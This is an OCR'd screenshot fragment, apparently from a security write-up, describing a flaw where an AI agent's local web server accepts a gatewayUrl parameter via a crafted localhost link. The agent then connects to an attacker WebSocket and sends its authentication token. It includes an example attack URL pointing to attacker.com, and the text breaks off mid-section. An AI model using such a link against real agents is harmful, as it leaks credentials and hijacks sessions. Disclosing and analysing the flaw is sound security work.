
without user confirmation.
The Technical Flaw:
The agent’s local web server listens for
configuration parameters via URL. If a user
visits a link like
http://localhost:port/?
gatewayUrl=wss://attacker.com
, the
agent immediately initiates a connection to
.
مهاجم.كوم
Crucially, during this WebSocket handshake, the
agent
transmits its authentication token
to
authorize the session.
Security Engineer Interpretation: